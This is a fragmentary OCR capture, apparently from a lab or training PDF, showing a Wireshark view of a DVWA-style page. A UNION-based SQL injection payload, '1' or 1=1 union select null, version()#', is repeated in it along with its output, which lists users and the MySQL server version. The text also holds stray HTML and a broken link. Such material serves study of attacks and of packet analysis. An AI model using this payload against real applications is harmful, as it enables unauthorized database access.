 ..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
Wireshark: Find text
.<h2>More Information</h2>
Find text: 1=1
.<ul>
..<li><a href="http://www.securiteam. ml" target="_blank">http://
Cancel Find
www.securiteam.com/securityreviews